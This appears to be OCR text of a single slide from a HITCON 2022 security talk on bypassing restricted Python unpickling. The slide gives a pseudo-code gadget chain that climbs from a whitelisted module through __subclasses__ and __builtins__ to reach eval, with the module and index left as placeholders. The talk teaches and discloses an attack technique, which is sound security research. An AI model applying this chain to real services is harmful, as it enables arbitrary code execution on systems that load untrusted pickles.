 SUPPORTED BY
Panasonic
> Type 1: Recursively Get × Lax Whitelist
setattr = GLOBAL("<ALLOWED_MODULE>", "__setattr__")
subclasses = GLOBAL(
"<ALLOWED_MODULE>",
"obj.__class__.__base__.__subclasses__"
)()
setattr("subclasses", subclasses)
gadget = GLOBAL(
"<ALLOWED_MODULE>",
"subclasses.__getitem__"
)(<INDEX>)
setattr("gadget", gadget)
eval = GLOBAL(
"<ALLOWED_MODULE>",
"gadget.__init__.__builtins__.__getitem__"
)('eval')
39
Pain Pickle: Systemically bypassing restricted unpickle
- splitline
HITCON
PEACE 2022
SURVIVAL GUIDE FOR THE
CYBER WAR